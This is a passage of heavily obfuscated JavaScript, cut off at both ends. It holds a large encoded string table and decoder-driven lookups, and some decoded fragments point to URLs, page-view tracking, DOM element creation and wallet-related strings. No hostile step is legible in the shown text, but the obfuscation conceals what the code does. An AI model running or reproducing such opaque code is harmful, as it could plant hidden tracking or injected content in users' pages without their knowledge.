eXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return 